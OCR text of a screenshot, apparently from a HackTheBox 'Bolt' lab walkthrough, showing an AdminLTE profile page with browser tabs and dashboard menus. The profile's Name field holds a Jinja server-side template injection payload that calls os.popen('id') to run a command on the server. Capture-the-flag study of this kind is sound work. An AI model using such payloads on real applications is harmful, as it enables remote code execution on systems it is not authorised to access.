 Applications Places System
Tue Feb 15, 22:25
AdminLTE Profile — Mozilla Firefox
Passbolt | Open source
Boilerplate Code Jinja
AdminLTE Dashboard
Releases · wagoodman
From Hex - CyberChef
AdminLTE Profile
Bolt Webmail :: Inbox
AdminLTE Profile
PayloadsAllTheThings
demo.bolt.htb/admin/profile
AdminLTE 3
Search
ippsec - Logout
Search
Dashboard
Widgets New
Layout Options 6
Charts
UI Elements
Forms
Tables
EXAMPLES
Calendar 2
Gallery
Mailbox
Pages
Extras
MISCELLANEOUS
UI Documentation
MULTI LEVEL EXAMPLE
Level 1
Profile
Home / User Profile
Followers 1,322
Following 543
Friends 13,287
Follow
About Me
Education
B.S. in Computer Science from the University of
Tennessee at Knoxville
Location
Malibu, California
Skills
UI Design Coding Javascript PHP Node.js
Notes
Lorem ipsum dolor sit amet, consectetur adipiscing
elit. Etiam fermentum enim neque.
Activity Timeline Settings
Email verification is required in order to update personal information.
Name
{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('id').read()
Experience
Experience
Skills
Skills
I agree to the terms and conditions
Submit